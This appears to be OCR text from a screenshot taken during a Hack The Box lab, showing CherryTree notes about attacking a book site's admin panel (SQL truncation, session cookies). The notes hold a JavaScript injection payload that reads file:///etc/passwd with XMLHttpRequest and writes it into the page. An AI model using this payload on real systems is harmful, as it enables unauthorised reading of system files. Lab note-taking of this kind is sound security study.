 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:09
Admin Panel - Mozilla Firefox
*CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
120%
Book
Sign Up
Books
Notes
?
Post-Video
Notes ? Book
Post-Video
Explore
- /admin/index.php login function
- PHP Session Cookies
- SQL Truncation
-
<script>x=new XMLHttpRequest;x.onload=function()-
{document.write(this.responseText)};x.setRequestHeader("Range","bytes=0-40-
96");x.open("GET","file:///etc/passwd");x.send();</script>
needed.
Signed in as admin Logout
Node Type: Rich Text - Date Created: 2020/07/07 - 10:40 - Date Modified: 2020/07/07 - 10:40